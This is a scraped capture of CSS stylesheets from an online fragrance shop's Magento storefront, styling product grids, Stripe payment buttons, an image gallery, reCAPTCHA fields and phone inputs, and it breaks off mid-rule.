.product-item{margin-left:2%;width:calc((100% - 4%) / 3)}.page-layout-1column .block.widget .products-grid .product-item:nth-child(3n + 1){margin-left:0}.main .products.wrapper~.toolbar .pages{float:none}.page-products .products-grid .product-item{width:auto}.product-item .price-box .price{font:500 14px ClassicoURWTOT-Medium,sans-serif}.products-grid .product-item-actions{margin-top:17px}.catalog-category-view .product-item-details .action.primary{margin-top:10px}}/** css related to Uppy **/
.uppy-Dashboard-progressindicators,
.uppy-Dashboard-close,
.uppy-Dashboard-dropFilesHereHint,
.uppy-Dashboard-inner{
    display:none;
}

.image.image-placeholder #fileUploader{
    border:500px solid transparent;
    bottom:0;
    cursor:pointer;
    font-size:10em;
    height:100%;
    left:0;
    opacity:0;
    position:absolute;
    right:0;
    top:0;
    width:100%;
    z-index:3
}

/* Apple Pay */
.stripe-payments-apple-pay-section {
    text-align: center;
    margin-bottom: 25px;
}
.stripe-payments-apple-pay-section label {
    font-weight: bold;
    margin: 10px 0;
    float: none;
    display: block;
}

/* Authorized Apple Pay Result */
.stripe-payments-apple-pay-result label {
    display: inline-block;
    font-weight: bold;
    margin-bottom: 18px;
}
.stripe-payments-apple-pay-result {
    text-align: center;
    padding: 10px 0 15px;
    font-size: 1.1em;
}
.stripe-payments-apple-pay-result > div {
    margin-bottom: 18px;
}

.indent {
    margin-right: 20px;
}

/* Stripe Express */
@-webkit-keyframes spin {
    100% {
        -webkit-transform: rotate(360deg);
        transform: rotate(360deg)
    }
}

@keyframes spin {
    100% {
        -webkit-transform: rotate(360deg);
        transform: rotate(360deg)
    }
}

.box-tocart .action.tocart.payment-request-button
{
    padding: 0;
}

.payment-request-button {
    width: 240px;
}

.payment-request-button.disabled,
.payment-request-button.disabled * {
    pointer-events: none !important;
}

.payment-request-button.disabled {
    opacity: 0.5;
    filter: grayscale(50%);
}

.payment-request-button.disabled::after {
    position: relative;
    height: 1em;
    width: 1em;
    display: block;
    left: 50%;
    margin-left: -.5em;
    margin-top: -1.2em;
    content: '';
    -webkit-animation: spin 1s ease-in-out infinite;
    animation: spin 1s ease-in-out infinite;
    background: url(../../frontend/Meadows/base/en_GB/StripeIntegration_Payments/svg/loader.svg) center center;
    background-size: cover;
    line-height: 1;
    text-align: center;
    font-size: 2em;
    color: rgba(0, 0, 0, .75)
}

.catalog-product-view .payment-request-button {
    margin-bottom: 15px;
    margin-right: 1%;
    width: 49%;
}

.stripe-payments-express-minicart {
    margin-top: 15px;
}

.stripe-payments-express-minicart .payment-request-button, .payment-request-button.cart {
    width: 100% !important;
}

.cart-summary .stripe-payments-express-minicart {
    margin-top: 0;
    margin-bottom: 25px;
}
.fotorama-stretch,.fotorama-focus-overlay:after,.fotorama__stage__shaft,.fotorama__stage__frame,.fotorama__html,.fotorama__video iframe{bottom:0;height:100%;left:0;position:absolute;right:0;top:0;width:100%}.fotorama-grab-cursor,.fotorama__wrap .fotorama__grab{cursor:move;cursor:-webkit-grab;cursor:-moz-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}.fotorama-grabbing-cursor,.fotorama__grabbing *{cursor:move;cursor:-webkit-grabbing;cursor:-moz-grabbing;cursor:-o-grabbing;cursor:-ms-grabbing;cursor:grabbing}.fotorama-gpu,.fotorama--fullscreen,.fotorama__caption,.fotorama__wrap--css3 .fotorama__spinner,.fotorama__wrap--css3 .fotorama__stage,.fotorama__wrap--css3 .fotorama__nav,.fotorama__wrap--css3 .fotorama__stage__frame,.fotorama__wrap--css3 .fotorama__html,.fotorama__stage:before,.fotorama__nav:before,.fotorama__stage:after,.fotorama__nav:after,.fotorama--fullscreen .fotorama__stage__frame .fotorama__img--full{transform:translateZ(0)}.fotorama-focus,.fotorama__nav__frame,.fotorama__fullscreen-icon:focus,.fotorama__zoom-out:focus,.fotorama__zoom-in:focus{outline:0}.fotorama-focus-overlay:after{background-color:#006bb4;border-radius:inherit;content:''}.fotorama-transform-disabled,.fotorama__wrap--video .fotorama__stage__shaft,.fotorama__wrap--video .fotorama__stage,.fotorama__wrap--video .fotorama__stage__frame--video,.fotorama__wrap--video .fotorama__stage__frame--video .fotorama__img,.fotorama__wrap--video .fotorama__stage__frame--video .fotorama__html{transform:none !important}.fotorama-transition-for-slide,.fotorama__wrap--css3 .fotorama__stage__shaft,.fotorama__wrap--css3 .fotorama__nav__shaft,.fotorama__wrap--css3 .fotorama__thumb-border{transition-duration:0ms;transition-property:transform, width;transition-timing-function:cubic-bezier(.1, 0, .25, 1)}.fotorama-no-select,.fotorama__wrap,.fotorama__no-select,.fotorama__arr,.fotorama__fullscreen-icon,.fotorama__video-close{user-select:none}.fotorama-select,.fotorama__select{user-select:text}.fotorama-empty-bg{background:url([data-uri])}.fotorama-auto-margin,.fotorama__nav,.fotorama__nav__frame{margin:auto;padding:0}.fotorama-inline-block,.fotorama__nav__shaft,.fotorama__nav__frame,.fotorama__caption__wrap{*display:inline;*zoom:1;-moz-box-orient:vertical;display:-moz-inline-box;display:inline-block;vertical-align:middle}.fotorama-content-box,.fotorama__nav__frame{box-sizing:content-box}.fotorama-border-box,.fotorama__thumb-border,.fotorama__caption__wrap,.fotorama__arr{box-sizing:border-box}.fotorama-hidden,.fotorama--hidden,.fotorama__load{left:-99999px;position:absolute;top:-99999px;z-index:-1000}.fotorama-visible{left:auto;opacity:1;position:relative;top:auto;z-index:auto}.fotorama-no-tap,.fotorama__stage__shaft,.fotorama__stage__frame,.fotorama__nav,.fotorama__nav__shaft,.fotorama__nav__frame,.fotorama__arr,.fotorama__fullscreen-icon,.fotorama__video-close{-webkit-tap-highlight-color:rgba(0,0,0,0)}.transitionDuration{transition-duration:333ms}.transitionDurationZero{transition-duration:0ms}.fotorama-sprite,.fotorama__fullscreen .fotorama__zoom-out,.fotorama__fullscreen .fotorama__zoom-in,.fotorama__arr .fotorama__arr__arr,.fotorama__fullscreen-icon,.fotorama__video-play,.fotorama__thumb--icon,.fotorama__video-close{background-image:url('../../frontend/Meadows/base/en_GB/mage/gallery/gallery.png');background-repeat:no-repeat}@media print{.fotorama-print-background,.fotorama-sprite,.fotorama__thumb-border,.fotorama__fullscreen .fotorama__zoom-out,.fotorama__fullscreen .fotorama__zoom-in,.fotorama__arr .fotorama__arr__arr,.fotorama__fullscreen-icon,.fotorama__video-play,.fotorama__thumb--icon,.fotorama__video-close{background:none !important}}.fotorama__fullscreen-icon:focus,.fotorama__zoom-out:focus,.fotorama__zoom-in:focus,.fotorama__arr:focus,.fotorama__stage__shaft:focus,.fotorama__nav__frame--thumb:focus .fotorama__thumb,.fotorama__nav__frame--dot:focus .fotorama__dot{box-shadow:none}.fotorama__fullscreen-icon:focus:after,.fotorama__zoom-out:focus:after,.fotorama__zoom-in:focus:after,.fotorama__arr:focus:after,.fotorama__stage__shaft:focus:after,.fotorama__nav__frame--thumb:focus .fotorama__thumb:after,.fotorama__nav__frame--dot:focus .fotorama__dot:after{border-radius:inherit;bottom:3px;box-shadow:0 0 3px 1px #68a8e0;content:'';left:3px;position:absolute;right:3px;top:3px;z-index:1000}.fotorama__nav__frame--thumb:focus .fotorama__thumb:after,.fotorama__nav__frame--dot:focus .fotorama__thumb:after,.fotorama__nav__frame--thumb:focus .fotorama__dot:after,.fotorama__nav__frame--dot:focus .fotorama__dot:after{bottom:0;left:0;right:0;top:0}.fotorama__nav__frame--thumb:focus .fotorama__thumb.fotorama_vertical_ratio:after,.fotorama__nav__frame--dot:focus .fotorama__thumb.fotorama_vertical_ratio:after{left:2px;right:2px}.fotorama__nav__frame--thumb:focus .fotorama__thumb,.fotorama__nav__frame--dot:focus .fotorama__thumb{overflow:inherit}.fotorama__nav__frame:nth-child(2):focus .fotorama__thumb:after{left:1px}.fotorama__nav__frame:nth-child(2):focus .fotorama__thumb.fotorama_vertical_ratio:after{top:1px}.fotorama__nav__frame:last-child:focus .fotorama__thumb:after{right:1px}.fotorama__nav__frame:last-child:focus .fotorama__thumb.fotorama_vertical_ratio:after{bottom:1px}.fotorama__thumb__arr{box-shadow:none}.fotorama--fullscreen{background:#fff;bottom:0 !important;float:none !important;left:0 !important;margin:0 !important;position:fixed !important;right:0 !important;top:0 !important;width:100% !important;z-index:1000 !important}.fotorama--fullscreen .fotorama__wrap{max-width:100% !important}.fotorama__fullscreen{overflow:hidden;position:relative}.fotorama__fullscreen .fotorama__zoom-in,.fotorama__fullscreen .fotorama__zoom-out{cursor:pointer;display:block;height:80px;overflow:hidden;position:absolute;width:80px}.fotorama__fullscreen .fotorama__zoom-out{background-position:0 -80px !important;top:80px}.fotorama__fullscreen .fotorama__zoom-out.fotorama__zoom-out--disabled{display:none}.fotorama__fullscreen .fotorama__zoom-in{background-position:0 0 !important;top:0}.fotorama__fullscreen .fotorama__zoom-in.fotorama__zoom-in--disabled{display:none}.fotorama__fullscreen .fotorama__video-close{display:none}.fotorama--fullscreen .fotorama__loaded--full .fotorama__img{display:none}.fotorama--fullscreen .fotorama__loaded--full .fotorama__img--full{display:block}.fotorama__zoom-in,.fotorama__zoom-out{display:none}.fotorama{min-width:1px;overflow:hidden}.fotorama__wrap{-webkit-text-size-adjust:100%;direction:ltr;position:relative;z-index:0}.fotorama__wrap--rtl .fotorama__stage__frame{direction:rtl}.fotorama__stage,.fotorama__nav{max-width:100%;overflow:hidden;position:relative}.fotorama__wrap--pan-y{-ms-touch-action:pan-y}.fotorama__stage__shaft{position:relative}.fotorama__wrap .fotorama__pointer{cursor:pointer}.fotorama__wrap--slide .fotorama__stage__frame{opacity:1 !important}.fotorama__stage__frame{overflow:hidden}.fotorama__stage__frame.fotorama__active{z-index:8}.fotorama__wrap--fade .fotorama__stage__frame{display:none}.fotorama__wrap--fade .fotorama__stage__frame.fotorama__active,.fotorama__wrap--fade .fotorama__fade-front,.fotorama__wrap--fade .fotorama__fade-rear{display:block;left:0;top:0}.fotorama__wrap--fade .fotorama__fade-front{z-index:8}.fotorama__wrap--fade .fotorama__fade-rear{z-index:7}.fotorama__wrap--fade .fotorama__fade-rear.fotorama__active{z-index:9}.fotorama__wrap--fade .fotorama__stage .fotorama__shadow{display:none}.fotorama__img{border:none !important;max-width:inherit;opacity:0}.fotorama__loaded .fotorama__img,.fotorama__error .fotorama__img{opacity:1}.fotorama__img--full{display:none}.fotorama__nav{display:none;font-size:0;line-height:0;white-space:nowrap;z-index:5}.fotorama__nav__shaft{left:0;position:relative;text-align:left;top:0}.fotorama__nav__frame{position:relative}.fotorama__nav--dots{display:block;text-align:center}.fotorama__nav--dots .fotorama__nav__frame{height:30px;width:18px}.fotorama__nav--dots .fotorama__nav__frame--thumb,.fotorama__nav--dots .fotorama__thumb-border{display:none}.fotorama__nav--thumbs{display:block}.fotorama__nav--thumbs .fotorama__nav__frame{padding-left:0 !important}.fotorama__nav--thumbs .fotorama__nav__frame:last-child{padding-right:0 !important}.fotorama__nav--thumbs .fotorama__nav__frame--dot{display:none}.fotorama__active .fotorama__dot{background-color:#031D44;border-color:#031D44}.fotorama__nav__frame.fotorama__active .fotorama__nav__frame{border-width:3px;height:0;width:0}.fotorama__nav__frame.fotorama__active .fotorama__nav__frame:after{left:-3px;padding:3px;top:-3px}.fotorama__nav__frame:focus {box-shadow:none}.fotorama__nav__frame:focus :after{left:-1px;padding:1px;top:-1px}.fotorama__dot{border-radius:6px;border:1px solid #858585;display:block;height:4px;left:6px;position:relative;top:12px;width:4px}.fotorama__thumb{background-color:#ebebeb;height:100%;overflow:hidden;position:relative;width:100%}.fotorama__nav__frame:focus .fotorama__thumb{z-index:2}.fotorama__thumb-border{backface-visibility:hidden;background-image:linear-gradient(to bottom right, rgba(255,255,255,0.25), rgba(64,64,64,0.1));border:1px solid #031D44;left:0;position:absolute;top:0;z-index:9}.fotorama__caption{bottom:0;color:#000;font-size:14px;left:0;line-height:1.5;position:absolute;right:0;z-index:12}.fotorama__caption a{border-bottom:1px solid;border-color:rgba(0,0,0,0.005);color:#000;text-decoration:none}.fotorama__caption a:hover{border-color:rgba(0,0,0,0.005);color:#000}.fotorama__wrap--rtl .fotorama__caption{left:auto;right:0}.fotorama__wrap--video .fotorama__caption,.fotorama__wrap--no-captions .fotorama__caption{display:none}.fotorama__caption__wrap{background-color:#fff;padding:5px 10px}@keyframes spinner{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}.fotorama__spinner{-webkit-transform:translate3d(-50%, -50%, 0);-ms-transform:translate3d(-50%, -50%, 0);-o-transform:translate3d(-50%, -50%, 0);transform:translate3d(-50%, -50%, 0);left:50%;position:absolute;top:50%}.fotorama__wrap--css3 .fotorama__spinner{animation:spinner 24s infinite linear}.fotorama__wrap--css3 .fotorama__html{transition-duration:.3s;transition-property:opacity;transition-timing-function:linear}.fotorama__wrap--video .fotorama__stage__frame--video .fotorama__img,.fotorama__wrap--video .fotorama__stage__frame--video .fotorama__html{opacity:0}.fotorama__select{cursor:auto}.fotorama__video{bottom:0;left:0;position:absolute;right:0;top:32px;z-index:10}@-moz-document url-prefix(){.fotorama__active{box-shadow:0 0 0 transparent}}.fotorama__arr,.fotorama__fullscreen-icon,.fotorama__video-close{cursor:pointer;position:absolute}.fotorama__arr{z-index:900}.fotorama__fullscreen-icon,.fotorama__zoom-out,.fotorama__zoom-in,.fotorama__video-close{z-index:1000}.fotorama__arr{bottom:0;position:absolute;top:0;width:80px}._block-content-loading .fotorama__arr{opacity:0}.fotorama__arr .fotorama__arr__arr{-webkit-transform:translate3d(-50%, -50%, 0);-ms-transform:translate3d(-50%, -50%, 0);-o-transform:translate3d(-50%, -50%, 0);transform:translate3d(-50%, -50%, 0);left:50%;position:absolute;top:50%;height:80px;width:80px}.fotorama__arr--prev{left:0}.fotorama__arr--prev .fotorama__arr__arr{background-position:-80px -80px}.fotorama__arr--next{right:0}.fotorama__arr--next .fotorama__arr__arr{background-position:-160px -80px}.fotorama__arr--disabled{cursor:default;opacity:0;pointer-events:none}.fotorama__fullscreen-icon{background-position:0 0;display:none;height:80px;right:0;top:0;width:80px;z-index:1000}.fotorama--fullscreen-icons .fotorama__fullscreen-icon{display:none}.fotorama--fullscreen .fotorama__fullscreen-icon{background-position:-80px 0;display:inline-block}.fotorama__video-play{-webkit-transform:translate3d(-50%, -50%, 0);-ms-transform:translate3d(-50%, -50%, 0);-o-transform:translate3d(-50%, -50%, 0);transform:translate3d(-50%, -50%, 0);left:50%;position:absolute;top:50%;background-position:-80px -160px;height:160px;width:160px}.fotorama__wrap--css2 .fotorama__video-play,.fotorama__wrap--video .fotorama__stage .fotorama__video-play{display:none}.fotorama__loaded .fotorama__video-play,.fotorama__error .fotorama__video-play,.fotorama__nav__frame .fotorama__video-play{display:block;opacity:1}.fotorama__nav__frame .fotorama__video-play{background-position:0 -240px;height:80px;width:80px}.fotorama__wrap--no-controls.fotorama__wrap--toggle-arrows .fotorama__arr,.fotorama__wrap--no-controls.fotorama__wrap--toggle-arrows .fotorama__fullscreen-icon{opacity:0}.fotorama__wrap--no-controls.fotorama__wrap--toggle-arrows .fotorama__arr:focus,.fotorama__wrap--no-controls.fotorama__wrap--toggle-arrows .fotorama__fullscreen-icon:focus{opacity:1}.fotorama__wrap--toggle-arrows:not(.fotorama__wrap--video) .fotorama__video-close{display:none}.fotorama__wrap--toggle-arrows.fotorama__wrap--video .fotorama__video-close{opacity:1;right:93px;top:97px}.fotorama__wrap--toggle-arrows:not(.fotorama__wrap--video) .fotorama__video-close{display:none}.fotorama__wrap--toggle-arrows.fotorama__wrap--video .fotorama__video-close{opacity:1;right:93px;top:97px}.fotorama__wrap--toggle-arrows:not(.fotorama__wrap--video) .fotorama__video-close{display:none}.fotorama__wrap--toggle-arrows.fotorama__wrap--video .fotorama__video-close{opacity:1;right:93px;top:97px}.fotorama__wrap--video .fotorama__arr,.fotorama__wrap--video .fotorama__fullscreen-icon{opacity:0 !important}.fotorama__wrap--css2.fotorama__wrap--no-controls.fotorama__wrap--toggle-arrows .fotorama__arr,.fotorama__wrap--css2.fotorama__wrap--no-controls.fotorama__wrap--toggle-arrows .fotorama__fullscreen-icon{display:none}.fotorama__wrap--css2.fotorama__wrap--no-controls.fotorama__wrap--toggle-arrows .fotorama__arr:focus,.fotorama__wrap--css2.fotorama__wrap--no-controls.fotorama__wrap--toggle-arrows .fotorama__fullscreen-icon:focus{display:block}.fotorama__wrap--css2.fotorama__wrap--video .fotorama__arr,.fotorama__wrap--css2.fotorama__wrap--video .fotorama__fullscreen-icon{display:none !important}.fotorama__wrap--css3.fotorama__wrap--no-controls.fotorama__wrap--slide.fotorama__wrap--toggle-arrows .fotorama__fullscreen-icon:not(:focus){-webkit-transform:translate3d(80px, -80px, 0);-ms-transform:translate3d(80px, -80px, 0);-o-transform:translate3d(80px, -80px, 0);transform:translate3d(80px, -80px, 0)}.fotorama__wrap--css3.fotorama__wrap--no-controls.fotorama__wrap--slide.fotorama__wrap--toggle-arrows .fotorama__arr--prev:not(:focus){-webkit-transform:translate3d(-120px, 0, 0);-ms-transform:translate3d(-120px, 0, 0);-o-transform:translate3d(-120px, 0, 0);transform:translate3d(-120px, 0, 0)}.fotorama__wrap--css3.fotorama__wrap--no-controls.fotorama__wrap--slide.fotorama__wrap--toggle-arrows .fotorama__arr--next:not(:focus){-webkit-transform:translate3d(120px, 0, 0);-ms-transform:translate3d(120px, 0, 0);-o-transform:translate3d(120px, 0, 0);transform:translate3d(120px, 0, 0)}.fotorama__wrap--css3.fotorama__wrap--video .fotorama__fullscreen-icon{-webkit-transform:translate3d(80px, -80px, 0) !important;-ms-transform:translate3d(80px, -80px, 0) !important;-o-transform:translate3d(80px, -80px, 0) !important;transform:translate3d(80px, -80px, 0) !important}.fotorama__wrap--css3.fotorama__wrap--video .fotorama__arr--prev{-webkit-transform:translate3d(-120px, 0, 0) !important;-ms-transform:translate3d(-120px, 0, 0) !important;-o-transform:translate3d(-120px, 0, 0) !important;transform:translate3d(-120px, 0, 0) !important}.fotorama__wrap--css3.fotorama__wrap--video .fotorama__arr--next{-webkit-transform:translate3d(120px, 0, 0) !important;-ms-transform:translate3d(120px, 0, 0) !important;-o-transform:translate3d(120px, 0, 0) !important;transform:translate3d(120px, 0, 0) !important}.fotorama__wrap--css3 .fotorama__arr:not(:focus),.fotorama__wrap--css3 .fotorama__fullscreen-icon:not(:focus),.fotorama__wrap--css3 .fotorama__video-play:not(:focus),.fotorama__wrap--css3 .fotorama__video-close:not(:focus){transition-duration:.3s;transition-property:transform,opacity,background-color}.fotorama__stage:before,.fotorama__nav:before,.fotorama__stage:after,.fotorama__nav:after{background-repeat:no-repeat;content:'';display:block;pointer-events:none;position:absolute;text-decoration:none;z-index:10}.fotorama__stage:before,.fotorama__nav:before{left:-10px;top:-10px}.fotorama__stage:after,.fotorama__nav:after{right:-10px;bottom:-10px}.fotorama__stage.fotorama__shadows--left:before,.fotorama__nav.fotorama__shadows--left:before,.fotorama__stage.fotorama__shadows--right:after,.fotorama__nav.fotorama__shadows--right:after{background-size:1px 100%, 5px 100%;bottom:0;height:auto;top:0;width:10px}.fotorama__stage.fotorama__shadows--top:before,.fotorama__nav.fotorama__shadows--top:before,.fotorama__stage.fotorama__shadows--bottom:after,.fotorama__nav.fotorama__shadows--bottom:after{background-size:100% 1px, 100% 5px ;height:10px;left:0;right:0;width:auto}.fotorama__stage.fotorama__shadows--left:before,.fotorama__nav.fotorama__shadows--left:before{background-image:linear-gradient(transparent, rgba(0,0,0,0.2) 25%, rgba(0,0,0,0.3) 75%, transparent),radial-gradient(farthest-side at 0 50%, rgba(0,0,0,0.4), transparent);background-position:0 0, 0 0;left:0}.fotorama__stage.fotorama__shadows--right:after,.fotorama__nav.fotorama__shadows--right:after{background-image:linear-gradient(transparent, rgba(0,0,0,0.2) 25%, rgba(0,0,0,0.3) 75%, transparent),radial-gradient(farthest-side at 100% 50%, rgba(0,0,0,0.4), transparent);background-position:100% 0, 100% 0;right:0}.fotorama__stage.fotorama__shadows--top:before,.fotorama__nav.fotorama__shadows--top:before{background-image:linear-gradient(transparent, rgba(0,0,0,0.2) 25%, rgba(0,0,0,0.3) 75%, transparent),radial-gradient(farthest-side at 50% 0, rgba(0,0,0,0.4), transparent);background-position:0 0, 0 0;top:0}.fotorama__stage.fotorama__shadows--bottom:after,.fotorama__nav.fotorama__shadows--bottom:after{background-image:linear-gradient(transparent, rgba(0,0,0,0.2) 25%, rgba(0,0,0,0.3) 75%, transparent),radial-gradient(farthest-side at 50% 100%, rgba(0,0,0,0.4), transparent);background-position:0 100%, 0 100%;bottom:0}.fotorama--fullscreen .fotorama__stage:before,.fotorama--fullscreen .fotorama__nav:before,.fotorama__wrap--no-shadows .fotorama__stage:before,.fotorama__wrap--no-shadows .fotorama__nav:before,.fotorama__wrap--fade .fotorama__stage:before,.fotorama--fullscreen .fotorama__stage:after,.fotorama--fullscreen .fotorama__nav:after,.fotorama__wrap--no-shadows .fotorama__stage:after,.fotorama__wrap--no-shadows .fotorama__nav:after,.fotorama__wrap--fade .fotorama__stage:after{display:none}.fotorama__nav-wrap .fotorama_vertical_ratio .fotorama__img{-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);height:auto;position:absolute;top:50%;width:100%}.fotorama__nav-wrap .fotorama_horizontal_ratio .fotorama__img{-webkit-transform:translate(-50%, -50%);-ms-transform:translateY(-50%, -50%);-o-transform:translateY(-50%, -50%);transform:translateY(-50%, -50%);top:50%;left:50%;position:absolute;width:auto}.magnifier-thumb-wrapper{display:block;left:0;position:relative;top:0}.magnifier-lens{border:solid 1px #bbb;left:0;overflow:hidden;position:absolute;top:0;z-index:800}.magnify-lens{background:rgba(255,255,255,0.5);border:solid 1px #bbb;color:#fff;left:0;position:absolute;text-align:center;top:0;z-index:1000;overflow:hidden}.magnify-lens .magnifier-large{width:auto;height:auto;max-height:none;max-width:none;border:none;position:absolute;z-index:100}.magnifier-loader-text{margin-top:10px}.magnifier-preview{bottom:0;left:58%;overflow:hidden;padding:0;position:absolute;z-index:2;top:215px}.magnifier-preview:not(.hidden){background-color:#fff}.magnifier-preview img{left:0;max-width:inherit;max-height:inherit;position:absolute;top:0;object-fit:scale-down}.fotorama__stage__frame{text-align:center}.fotorama__stage__frame .fotorama__img{height:auto;left:50%;max-height:100%;max-width:100%;position:absolute;top:50%;-webkit-transform:translate3d(-50%, -50%, 0);-ms-transform:translate3d(-50%, -50%, 0);-o-transform:translate3d(-50%, -50%, 0);transform:translate3d(-50%, -50%, 0);transition-duration:.3s;transition-property:width, height, top, left;vertical-align:middle;width:auto}@media all and (min-width:768px){.fotorama__stage__frame .fotorama__img{top:49.5%}}.magnify-opaque{opacity:.5}.magnify-hidden{display:none}.fotorama__nav-wrap--vertical.fotorama__nav-wrap{display:inline-block;left:0;position:absolute;top:0}.fotorama__nav-wrap--vertical .fotorama__nav__shaft{background-color:white;width:100%}.fotorama__nav-wrap--vertical .fotorama__nav__shaft .fotorama__nav__frame--thumb{display:block;padding-bottom:inherit !important}.fotorama--fullscreen .fotorama__stage__frame .fotorama__img{display:none}.fotorama--fullscreen .fotorama__stage__frame .fotorama__img,.fotorama--fullscreen .fotorama__stage__frame .fotorama__img--full{bottom:0;left:0;margin:auto;max-height:inherit;max-width:inherit;position:absolute;right:0;top:0}.fotorama--fullscreen .fotorama__stage__frame .fotorama__img--full{cursor:default;display:block;height:auto;left:0;margin:auto;max-height:100%;max-width:100%;top:0;transition:.3s linear;vertical-align:middle;width:auto}.fotorama--fullscreen .fotorama__stage__frame .fotorama__img--full.fotorama__img--zoommable{cursor:pointer;max-height:none;max-width:none;transition-property:width, height, bottom, right, top, left}.fotorama--fullscreen .fotorama__stage__frame .fotorama__img--full.fotorama__img--draggable{cursor:move;transition-property:none}.fotorama--fullscreen .fotorama__stage__frame iframe{left:80px;width:calc(100% - 80px * 2)}.fotorama__nav-wrap--horizontal.fotorama__nav-wrap{min-height:30px}.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--left,.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--right{bottom:0;cursor:pointer;position:absolute;top:0;width:30px;z-index:1000}.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--left .fotorama__thumb--icon,.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--right .fotorama__thumb--icon{-webkit-transform:translate3d(-50%, -50%, 0);-ms-transform:translate3d(-50%, -50%, 0);-o-transform:translate3d(-50%, -50%, 0);transform:translate3d(-50%, -50%, 0);left:50%;position:absolute;top:50%;width:100%}.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--left{left:0}.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--right{right:0}.fotorama__nav-wrap--vertical .fotorama__thumb__arr--left,.fotorama__nav-wrap--vertical .fotorama__thumb__arr--right{cursor:pointer;height:30px;left:0;position:absolute;right:0;z-index:1000}.fotorama__nav-wrap--vertical .fotorama__thumb__arr--left .fotorama__thumb--icon,.fotorama__nav-wrap--vertical .fotorama__thumb__arr--right .fotorama__thumb--icon{-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg);margin:auto;width:30px}.fotorama__nav-wrap--vertical .fotorama__thumb__arr--left{top:0}.fotorama__nav-wrap--vertical .fotorama__thumb__arr--right{bottom:0}.fotorama__wrap--only-active .fotorama__stage,.fotorama__wrap--only-active .fotorama__nav{max-width:99999px !important}.fotorama__wrap--only-active .fotorama__stage__frame{visibility:hidden}.fotorama__wrap--only-active .fotorama__stage__frame.fotorama__active{visibility:visible}.fotorama__thumb--icon{font-size:.001px;padding-bottom:30px}.fotorama__thumb__arr--left .fotorama__thumb--icon{background-position:-25px -265px}.fotorama__thumb__arr--right .fotorama__thumb--icon{background-position:-25px -350px}.magnify-fullimage{display:none}.fotorama__arr,.fotorama__thumb__arr{background-color:rgba(255,255,255,0.3);transition:background-color .3s ease-in-out}.fotorama__arr:hover,.fotorama__thumb__arr:hover{background-color:rgba(255,255,255,0.5)}.fotorama__arr:active,.fotorama__thumb__arr:active{background-color:rgba(213,213,213,0.5)}.fotorama__wrap:not(.fotorama__wrap--toggle-arrows) .fotorama__fullscreen-icon,.fotorama__wrap:not(.fotorama__wrap--toggle-arrows) .fotorama__zoom-out,.fotorama__wrap:not(.fotorama__wrap--toggle-arrows) .fotorama__zoom-in{background-color:rgba(255,255,255,0.3);transition:background-color .3s ease-in-out}.fotorama__wrap:not(.fotorama__wrap--toggle-arrows) .fotorama__fullscreen-icon:hover,.fotorama__wrap:not(.fotorama__wrap--toggle-arrows) .fotorama__zoom-out:hover,.fotorama__wrap:not(.fotorama__wrap--toggle-arrows) .fotorama__zoom-in:hover{background-color:rgba(255,255,255,0.5)}.fotorama__wrap:not(.fotorama__wrap--toggle-arrows) .fotorama__fullscreen-icon:active,.fotorama__wrap:not(.fotorama__wrap--toggle-arrows) .fotorama__zoom-out:active,.fotorama__wrap:not(.fotorama__wrap--toggle-arrows) .fotorama__zoom-in:active{background-color:rgba(213,213,213,0.5)}.fotorama__video-close{background-position:-80px 0;height:80px;opacity:0;right:0;top:0;transform:translate3d(80px, -80px, 0);transition:opacity .3s ease-in-out;width:80px}@media all and (max-width:768px){.fotorama__video-close{background-position:-100px -20px;top:10px;height:40px;width:40px}}.fotorama__video-close.fotorama-show-control{opacity:1;transform:translate3d(0, -10px, 0)}.gallery-placeholder__image{display:block;margin:auto}.fotorama__spinner{background-image:url('../../frontend/Meadows/base/en_GB/images/loader-1.gif');bottom:0;display:none;height:64px;left:0;margin:auto;position:absolute;right:0;top:0;width:64px;z-index:100}.fotorama__spinner.fotorama__spinner--show{display:block}.fotorama__product-video--loaded .fotorama__img,.fotorama__product-video--loaded .fotorama__img--full{display:none !important}.fotorama__stage .fotorama__arr--shown{display:block !important}.fotorama__stage .fotorama__arr--hidden{display:none !important}._block-content-loading .fotorama-item{position:absolute !important;z-index:-1;top:0;width:100%}.gallery-placeholder:not(._block-content-loading) .gallery-placeholder__image{display:none}

--- FILE ---
content_type: text/css
request_url: https://www.meadowsaroma.com/static/version1758538212/frontend/Meadows/base/en_GB/css/styles-l.css
body_size: 32830
content:
.form-discount .g-recaptcha{margin-top:50px !important}.login-container .g-recaptcha,.form-login .g-recaptcha,.form-edit-account .g-recaptcha{margin-bottom:10px !important}.required-captcha.checkbox{position:absolute;display:block;visibility:visible;overflow:hidden;opacity:0;width:1px;height:1px}.block.newsletter .field-recaptcha .field .control:before{content:none}.review-form .field-recaptcha{margin-bottom:10px}.form.send.friend .g-recaptcha{margin-top:40px}.form.wishlist.share .g-recaptcha{margin-bottom:40px}.block-minicart .block-content>.actions .smart-buttons{margin-top:15px}.pay-later-message{margin-top:10px}.smart-buttons>div>div{vertical-align:bottom}.apple-pay{margin-top:14px}.cart-summary .apple-pay{margin-top:11px}.google-pay{margin-top:14px}.google-pay button{background-origin:content-box;background-position:center center;background-repeat:no-repeat;background-size:contain;border:0}.cart-summary .google-pay{margin-bottom:14px}.product-info-stock-sku .configurable-variation-qty{display:none}.dd-account-subscriptions fieldset>.field{width:48%}.iti{position:relative;display:inline-block}.iti *{box-sizing:border-box;-moz-box-sizing:border-box}.iti__hide{display:none}.iti__v-hide{visibility:hidden}.iti input,.iti input[type=text],.iti input[type=tel]{position:relative;z-index:0;margin-top:0 !important;margin-bottom:0 !important;padding-right:36px;margin-right:0}.iti__flag-container{position:absolute;top:0;bottom:0;right:0;padding:1px}.iti__selected-flag{z-index:1;position:relative;display:flex;align-items:center;height:100%;padding:0 6px 0 8px}.iti__arrow{margin-left:6px;width:0;height:0;border-left:3px solid transparent;border-right:3px solid transparent;border-top:4px solid #555}.iti__arrow--up{border-top:none;border-bottom:4px solid #555}.iti__country-list{position:absolute;z-index:2;list-style:none;text-align:left;padding:0;margin:0 0 0 -1px;box-shadow:1px 1px 4px 